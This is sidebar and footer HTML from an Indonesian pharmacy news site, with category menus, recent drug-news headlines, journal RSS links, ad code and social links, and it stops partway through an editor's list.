	<option value='-1'>Pilih Kategori</option>
	<option class="level-0" value="10">Berita&nbsp;&nbsp;(1,979)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Editorial&nbsp;&nbsp;(95)</option>
	<option class="level-1" value="3429">&nbsp;&nbsp;&nbsp;Hiburan&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="4355">&nbsp;&nbsp;&nbsp;IYPG&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="761">&nbsp;&nbsp;&nbsp;Opini&nbsp;&nbsp;(143)</option>
	<option class="level-1" value="894">&nbsp;&nbsp;&nbsp;Profil&nbsp;&nbsp;(42)</option>
	<option class="level-1" value="7">&nbsp;&nbsp;&nbsp;Regulasi&nbsp;&nbsp;(622)</option>
	<option class="level-1" value="1074">&nbsp;&nbsp;&nbsp;TedTalks&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="2997">&nbsp;&nbsp;&nbsp;Video&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="5">Dispensing&nbsp;&nbsp;(519)</option>
	<option class="level-1" value="244">&nbsp;&nbsp;&nbsp;Apotek&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="121">&nbsp;&nbsp;&nbsp;Edukasi&nbsp;&nbsp;(420)</option>
	<option class="level-1" value="76">&nbsp;&nbsp;&nbsp;IFRS&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3440">&nbsp;&nbsp;&nbsp;Puskesmas&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6">Farmasi Industri&nbsp;&nbsp;(273)</option>
	<option class="level-1" value="2327">&nbsp;&nbsp;&nbsp;Bahan Baku&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="2632">&nbsp;&nbsp;&nbsp;Distribusi&nbsp;&nbsp;(48)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Fasilitas&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Informasi teknologi&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="20">&nbsp;&nbsp;&nbsp;Kontrol Proses&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Pengemasan&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="19">&nbsp;&nbsp;&nbsp;Peralatan&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Produksi&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="265">&nbsp;&nbsp;&nbsp;SDM&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="5803">Review&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="4">Risbang&nbsp;&nbsp;(805)</option>
	<option class="level-1" value="73">&nbsp;&nbsp;&nbsp;Bioteknologi&nbsp;&nbsp;(51)</option>
	<option class="level-1" value="18">&nbsp;&nbsp;&nbsp;Eksipien&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="15">&nbsp;&nbsp;&nbsp;Formulasi&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="1910">&nbsp;&nbsp;&nbsp;herbal&nbsp;&nbsp;(35)</option>
	<option class="level-1" value="16">&nbsp;&nbsp;&nbsp;Penghantaran Obat&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="2922">&nbsp;&nbsp;&nbsp;Riset&nbsp;&nbsp;(218)</option>
	<option class="level-1" value="55">&nbsp;&nbsp;&nbsp;Uji Klinik&nbsp;&nbsp;(242)</option>
	<option class="level-1" value="17">&nbsp;&nbsp;&nbsp;Zat Aktif&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="3">Sediaan Farmasi&nbsp;&nbsp;(827)</option>
	<option class="level-1" value="254">&nbsp;&nbsp;&nbsp;Alat Kesehatan&nbsp;&nbsp;(52)</option>
	<option class="level-1" value="14">&nbsp;&nbsp;&nbsp;Biologis&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="483">&nbsp;&nbsp;&nbsp;Dermal dan transdermal&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="103">&nbsp;&nbsp;&nbsp;Inhalasi&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="4793">&nbsp;&nbsp;&nbsp;Kosmetik&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="535">&nbsp;&nbsp;&nbsp;Liquid&nbsp;&nbsp;(46)</option>
	<option class="level-1" value="12">&nbsp;&nbsp;&nbsp;Parenteral&nbsp;&nbsp;(125)</option>
	<option class="level-1" value="11">&nbsp;&nbsp;&nbsp;Solid &amp; Semisolid&nbsp;&nbsp;(214)</option>
	<option class="level-1" value="2003">&nbsp;&nbsp;&nbsp;Sublingual&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="13">&nbsp;&nbsp;&nbsp;Vaksin&nbsp;&nbsp;(154)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></div><!-- .widget /--><div id="timeline-posts-widget-3" class="widget timeline-posts"><div class="widget-top"><h4>Timeline		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li>
			<a href="https://farmasetika.com/2026/01/16/rezdiffra-membuka-jalan-untuk-pengobatan-nash-non-sirosis-yang-lebih-baik/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>2 hari ago</span>				<h3>Rezdiffra: Membuka Jalan untuk Pengobatan NASH Non-Sirosis yang Lebih Baik</h3>
			</a>
		</li>
				<li>
			<a href="https://farmasetika.com/2026/01/13/velsipity-obat-baru-terapi-radang-usus-besar-mengandung-etrasimod/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>5 hari ago</span>				<h3>VELSIPITY, Obat Baru Terapi Radang Usus Besar Mengandung ETRASIMOD</h3>
			</a>
		</li>
				<li>
			<a href="https://farmasetika.com/2026/01/12/exxua-obat-baru-terapi-gangguan-depresi-mayor-mengandung-giperone/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>6 hari ago</span>				<h3>EXXUA, Obat Baru Terapi Gangguan Depresi Mayor Mengandung Giperone</h3>
			</a>
		</li>
				<li>
			<a href="https://farmasetika.com/2026/01/08/exblifep-kombinasi-antibiotik-baru-terapi-infeksi-saluran-kemih-dengan-komplikasi/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>1 minggu ago</span>				<h3>EXBLIFEP® Kombinasi Antibiotik Baru Terapi Infeksi Saluran Kemih dengan Komplikasi</h3>
			</a>
		</li>
				<li>
			<a href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>2 minggu ago</span>				<h3>Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan</h3>
			</a>
		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="rss-2" class="widget widget_rss"><div class="widget-top"><h4><a class="rsswidget rss-widget-feed" href="https://majalah.farmasetika.com/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://farmasetika.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://majalah.farmasetika.com/">Majalah Farmasetika Ed. Jurnal</a></h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul><li><a class='rsswidget' href='https://majalah.farmasetika.com/efektivitasbiayaterapiantipsikotik-tunggal-dan-pola-pengobatanpada-pasien-skizofrenia/'>EfektivitasBiayaTerapiAntipsikotik Tunggal dan Pola Pengobatanpada Pasien Skizofrenia</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/formulasi-dan-uji-aktifitas-anti-jerawat-masker-gel-peel-offekstrak-daun-tehcamelia-sinensis-l-denganvariasipolivinilalkohol-pva/'>Formulasi dan Uji Aktifitas Anti Jerawat Masker Gel Peel OffEkstrak Daun Teh(Camelia sinensis L.) DenganVariasiPolivinilAlkohol (PVA)</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/kajian-risiko-terkait-kontaminasi-dan-ketercampuran-di-ruang-penimbanganindustri-farmasi-xyz/'>Kajian Risiko terkait Kontaminasi dan Ketercampuran di Ruang PenimbanganIndustri Farmasi “XYZ”</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/inovasilip-creamekstrakstroberifragaria-x-ananassaoptimasibeeswax-dancastor-oilsebagaiantioksidan-alami-pelembabbibir/'>InovasiLip CreamEkstrakStroberi(Fragaria x ananassa):OptimasiBeeswax danCastor OilsebagaiAntioksidan Alami PelembabBibir</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/kajian-risiko-perubahan-penimbangan-material-fresh-dengan-failure-mode-andeffectanalysis/'>Kajian Risiko Perubahan Penimbangan Material “Fresh” Dengan Failure Mode andEffectAnalysis</a></li></ul></div></div><!-- .widget /--><div id="ads250_250-widget-6" class="widget e3lan e3lan250_250-widget"><div class="widget-top"><h4> Advertisement</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div  class="e3lan-widget-content e3lan250-250">
								<div class="e3lan-cell">
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- widget farset -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8037377632193004"
     data-ad-slot="1136757432"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
			</div>
				</div>
	</div></div><!-- .widget /--><div id="ads250_250-widget-11" class="widget e3lan e3lan250_250-widget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div  class="e3lan-widget-content e3lan250-250">
								<div class="e3lan-cell">
				<a href="https://farmasetika.com/download-aplikasi-majalah-farmasetika/"  >					<img src="https://farmasetika.com/wp-content/uploads/2022/11/MF-Update-Now-Instagram-Post.png" alt="" />
				</a>			</div>
				</div>
	</div></div><!-- .widget /--><div id="news-pic-widget-4" class="widget news-pic"><div class="widget-top"><h4>News in Pictures		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">										<div class="post-thumbnail">
					<a class="ttip" title="Rezdiffra: Membuka Jalan untuk Pengobatan NASH Non-Sirosis yang Lebih Baik" href="https://farmasetika.com/2026/01/16/rezdiffra-membuka-jalan-untuk-pengobatan-nash-non-sirosis-yang-lebih-baik/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/Rezdiffra-Membuka-Jalan-untuk-Pengobatan-NASH-Non-Sirosis-yang-Lebih-Baik-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/Rezdiffra-Membuka-Jalan-untuk-Pengobatan-NASH-Non-Sirosis-yang-Lebih-Baik-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/Rezdiffra-Membuka-Jalan-untuk-Pengobatan-NASH-Non-Sirosis-yang-Lebih-Baik-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="VELSIPITY, Obat Baru Terapi Radang Usus Besar Mengandung ETRASIMOD" href="https://farmasetika.com/2026/01/13/velsipity-obat-baru-terapi-radang-usus-besar-mengandung-etrasimod/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/VELSIPITY-Obat-Baru-Terapi-Radang-Usus-Besar-Mengandung-ETRASIMOD-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/VELSIPITY-Obat-Baru-Terapi-Radang-Usus-Besar-Mengandung-ETRASIMOD-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/VELSIPITY-Obat-Baru-Terapi-Radang-Usus-Besar-Mengandung-ETRASIMOD-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="EXXUA, Obat Baru Terapi Gangguan Depresi Mayor Mengandung Giperone" href="https://farmasetika.com/2026/01/12/exxua-obat-baru-terapi-gangguan-depresi-mayor-mengandung-giperone/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/EXXUA-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/EXXUA-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/EXXUA-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="EXBLIFEP® Kombinasi Antibiotik Baru Terapi Infeksi Saluran Kemih dengan Komplikasi" href="https://farmasetika.com/2026/01/08/exblifep-kombinasi-antibiotik-baru-terapi-infeksi-saluran-kemih-dengan-komplikasi/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/infeksi-saluran-kemih-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/infeksi-saluran-kemih-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/infeksi-saluran-kemih-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan" href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="Konsep Aplikasi RME-APOTEK Komunitas: Transformasi Praktik Kefarmasian Menuju Pelayanan Klinis Terintegrasi" href="https://farmasetika.com/2026/01/03/konsep-aplikasi-rme-apotek-komunitas-transformasi-praktik-kefarmasian-menuju-pelayanan-klinis-terintegrasi/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2026/01/konsep-RME-apotek-1-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2026/01/konsep-RME-apotek-1-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2026/01/konsep-RME-apotek-1-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="TRYVIO&#x2122;, Obat Hipertensi Resisten Golongan Antagonis Reseptor Endotelin Pertama yang disetujui oleh FDA" href="https://farmasetika.com/2026/01/01/tryvio-obat-hipertensi-resisten-golongan-antagonis-reseptor-endotelin-pertama-yang-disetujui-oleh-fda/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/ChatGPT-Image-Jan-1-2026-09_24_37-AM-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/ChatGPT-Image-Jan-1-2026-09_24_37-AM-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/ChatGPT-Image-Jan-1-2026-09_24_37-AM-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="Iqirvo: Langkah Maju dalam Pengobatan Penyakit Autoimun Hati (Primary Biliary Cholangitis)" href="https://farmasetika.com/2025/12/18/iqirvo-langkah-maju-dalam-pengobatan-penyakit-autoimun-hati-primary-biliary-cholangitis/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/Iqirvo-Langkah-Maju-dalam-Pengobatan-Penyakit-Autoimun-Hati--110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/Iqirvo-Langkah-Maju-dalam-Pengobatan-Penyakit-Autoimun-Hati--110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/Iqirvo-Langkah-Maju-dalam-Pengobatan-Penyakit-Autoimun-Hati--272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="Konsumsi Vitamin B12 Kadar Tinggi untuk Mencegah dan Menangani Pankreatitis Akut" href="https://farmasetika.com/2025/12/07/konsumsi-vitamin-b12-kadar-tinggi-untuk-mencegah-dan-menangani-pankreatitis-akut/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2025/12/Konsumsi-Vitamin-B12-Kadar-Tinggi-untuk-Mencegah-dan-Menangani-Pankreatitis-Akut-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2025/12/Konsumsi-Vitamin-B12-Kadar-Tinggi-untuk-Mencegah-dan-Menangani-Pankreatitis-Akut-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2025/12/Konsumsi-Vitamin-B12-Kadar-Tinggi-untuk-Mencegah-dan-Menangani-Pankreatitis-Akut-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="Potensi Teknologi Mikroenkapsulasi dalam Pengembangan Obat Herbal di Indonesia" href="https://farmasetika.com/2025/12/07/potensi-teknologi-mikroenkapsulasi-dalam-pengembangan-obat-herbal-di-indonesia/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2025/04/Potensi-Teknologi-Mikroenkapsulasi-dalam-Pengembangan-Obat-Herbal-di-Indonesia-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2025/04/Potensi-Teknologi-Mikroenkapsulasi-dalam-Pengembangan-Obat-Herbal-di-Indonesia-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2025/04/Potensi-Teknologi-Mikroenkapsulasi-dalam-Pengembangan-Obat-Herbal-di-Indonesia-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="Sistem Penghantaran Obat Terkontrol untuk Mengatasi Tingkat Kepatuhan Pasien" href="https://farmasetika.com/2025/12/04/sistem-penghantaran-obat-terkontrol-untuk-mengatasi-tingkat-kepatuhan-pasien/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2025/12/penghantaran-obat-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2025/12/penghantaran-obat-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2025/12/penghantaran-obat-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="Liposom sebagai Penghantaran Obat Tertarget untuk Terapi Kanker" href="https://farmasetika.com/2025/12/04/liposom-sebagai-penghantaran-obat-tertarget-untuk-terapi-kanker/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2025/12/liposom-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2025/12/liposom-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2025/12/liposom-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<div class="clear"></div>
	</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-4c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="text-html-widget-2" class="footer-widget text-html"><div class="footer-widget-top"><h4>Tentang Farmasetika.com</h4></div>
						<div class="footer-widget-container"><div ><a href="http://farmasetika.com"><img class="alignnone size-full wp-image-1053" src="https://farmasetika.com/wp-content/uploads/2016/05/logo-mobile-farset-r2.png" alt="logo farmasetika baru mobile" width="230" height="44"/>
<p style="margin-top: 15px;">Farmasetika.com merupakan situs yang berisi informasi farmasi terkini berbasis ilmiah dan praktis. Sign Up untuk bergabung di komunitas farmasetika.com.
Download aplikasi IoS/Android Majalah Farmasetika, Baca atau Caping di smartphone, Ikuti twitter, instagram dan facebook kami. Situs farmasetika.com telah terdaftar sebagai Penyelenggara Sarana Elektronik (PSE) nomor 127800022032400060001.
Terimakasih telah ikut bersama memajukan bidang farmasi di Indonesia.</p>
				</div><div class="clear"></div></div></div><!-- .widget /--><div id="social-5" class="footer-widget social-icons-widget"><div class="footer-widget-top"><h4>Ikuti Kami</h4></div>
						<div class="footer-widget-container">		<div class="social-icons social-colored">
		<a class="ttip-none" title="Rss" href="http://feeds.feedburner.com/farmasetika" ><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/farmasetika" ><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/farmasetika_com" ><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCcflRG22wDJNVvkKYHtucYQ" ><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="http://instagram.com/farmasetika" ><i class="fa fa-instagram"></i></a>
			</div>

</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="rss-2" class="footer-widget widget_rss"><div class="footer-widget-top"><h4><a class="rsswidget rss-widget-feed" href="https://majalah.farmasetika.com/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://farmasetika.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://majalah.farmasetika.com/">Majalah Farmasetika Ed. Jurnal</a></h4></div>
						<div class="footer-widget-container"><ul><li><a class='rsswidget' href='https://majalah.farmasetika.com/efektivitasbiayaterapiantipsikotik-tunggal-dan-pola-pengobatanpada-pasien-skizofrenia/'>EfektivitasBiayaTerapiAntipsikotik Tunggal dan Pola Pengobatanpada Pasien Skizofrenia</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/formulasi-dan-uji-aktifitas-anti-jerawat-masker-gel-peel-offekstrak-daun-tehcamelia-sinensis-l-denganvariasipolivinilalkohol-pva/'>Formulasi dan Uji Aktifitas Anti Jerawat Masker Gel Peel OffEkstrak Daun Teh(Camelia sinensis L.) DenganVariasiPolivinilAlkohol (PVA)</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/kajian-risiko-terkait-kontaminasi-dan-ketercampuran-di-ruang-penimbanganindustri-farmasi-xyz/'>Kajian Risiko terkait Kontaminasi dan Ketercampuran di Ruang PenimbanganIndustri Farmasi “XYZ”</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/inovasilip-creamekstrakstroberifragaria-x-ananassaoptimasibeeswax-dancastor-oilsebagaiantioksidan-alami-pelembabbibir/'>InovasiLip CreamEkstrakStroberi(Fragaria x ananassa):OptimasiBeeswax danCastor OilsebagaiAntioksidan Alami PelembabBibir</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/kajian-risiko-perubahan-penimbangan-material-fresh-dengan-failure-mode-andeffectanalysis/'>Kajian Risiko Perubahan Penimbangan Material “Fresh” Dengan Failure Mode andEffectAnalysis</a></li></ul></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="nav_menu-4" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4>Fitur</h4></div>
						<div class="footer-widget-container"><div class="menu-fitur-container"><ul id="menu-fitur" class="menu"><li id="menu-item-32511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32511"><a href="https://farmasetika.com/majalah-farmasetika-edisi-reguler-issn-2528-0031/">Majalah Farmasetika Ed. Reguler</a></li>
<li id="menu-item-30773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30773"><a href="http://jurnal.unpad.ac.id/farmasetika">Majalah Farmasetika Ed. Khusus</a></li>
<li id="menu-item-31946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31946"><a href="https://farmasetika.com/newsletter-2/">Newsletter</a></li>
<li id="menu-item-30751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30751"><a href="https://farmasetika.com/modul/http://">CPD Online</a></li>
<li id="menu-item-30752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30752"><a href="http://cpd.farmasetika.com/forums/">Forum Kefarmasian</a></li>
<li id="menu-item-30754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30754"><a href="https://cpd.farmasetika.com/event/">Agenda Kefarmasian</a></li>
<li id="menu-item-30753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30753"><a href="http://farmasetika.com/tanya-apoteker/">Tanya Apoteker</a></li>
<li id="menu-item-30755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30755"><a href="https://gudangilmu.farmasetika.com/">Gudang Ilmu Farmasi</a></li>
<li id="menu-item-30765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30765"><a href="https://apotekerstore.com/">Toko Apoteker Online</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
			<div id="footer-fourth" class="footer-widgets-box">
			<div id="categort-posts-widget-2" class="footer-widget categort-posts"><div class="footer-widget-top"><h4>Dari Editor		</h4></div>
						<div class="footer-widget-container">				<ul>
							<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/">Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 minggu ago</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2025/11/11/optimalisasi-penyusunan-rkap-melalui-digitalisasi-data-menggunakan-fungsi-vlookup-di-industri-farmasi/" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2025/11/IMG-20251111-WA0009-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://farmasetika.com/2025/11/11/optimalisasi-penyusunan-rkap-melalui-digitalisasi-data-menggunakan-fungsi-vlookup-di-industri-farmasi/">Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>11 November 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
